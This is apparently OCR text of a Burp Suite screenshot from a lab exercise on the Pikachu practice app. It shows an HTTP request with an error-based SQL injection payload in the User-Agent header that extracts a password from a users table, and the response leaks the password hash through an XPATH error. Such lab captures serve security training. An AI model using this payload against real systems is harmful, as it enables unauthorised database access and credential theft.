 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://222.186.175.249:10080 ?
Request
Raw Params Headers Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 222.186.175.249:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Chrome' or updatexml(1,concat(0x7e,(SELECT concat(password) FROM users
limit 0,1)),0) or '
Content-Length: 456
Content-Length: 433
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng, /*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer:
http://222.186.175.249:10080/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=m8d2bru3d9thtf01cano2tbg50
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul>< - /.nav-list -->
<div clas "sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id= idebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data con1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon
fa fa-angle-double-rig "></i>
</div>
</div>
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'
? < + > Type a search term 0 matches
Done 31,517 bytes | 393 millis